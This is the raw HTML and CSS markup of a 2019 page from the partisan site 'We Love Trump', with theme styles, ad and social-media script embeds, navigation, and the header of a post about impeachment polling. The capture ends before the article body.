.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-15222 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2019/11/23/prince-andrew-reportedly-kicked-out-of-buckingham-palace/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2019/11/23/prince-andrew-reportedly-kicked-out-of-buckingham-palace/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://welovetrump.com/wp-content/uploads/2019/11/prince-andrew-and-lp.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Prince Andrew Reportedly Kicked Out of Buckingham Palace</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2019/11/23/federal-judge-rules-nicholas-sandmanns-lawsuit-against-nbc-can-move-forward/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2019/11/23/federal-judge-rules-nicholas-sandmanns-lawsuit-against-nbc-can-move-forward/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:63.281%;"><img width="128" height="81" src="https://welovetrump.com/wp-content/uploads/2019/11/sandmann.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Federal Judge Rules Nicholas Sandmann's Lawsuit Against NBC Can Move...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-15222" class="single post bb-post-single style1 post-15222 type-post status-publish format-standard has-post-thumbnail category-2020-election category-breaking-news category-impeachment" data-post-id="15222" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/11/trump-happy.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="512">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2019-11-23T20:31:16-06:00">6 years ago</time>
	<time itemprop="dateModified" datetime="2019-11-23T20:31:16-06:00">6 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/noah/"><img alt='noah' src='//www.gravatar.com/avatar/321ed3a4cecf026b8c632f6724d11452?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/321ed3a4cecf026b8c632f6724d11452?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/" itemprop="url">
				<span itemprop="name">noah</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2019-11-23T20:31:16-06:00">6 years ago</time><time class="entry-date updated mf-hide" datetime="2019-11-23T20:31:16-06:00">6 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#disqus_thread" data-disqus-identifier="15222" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">107 views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">36 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2019/11/trump-happy-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1985046889 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1985046889" data-essb-postid="15222" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" 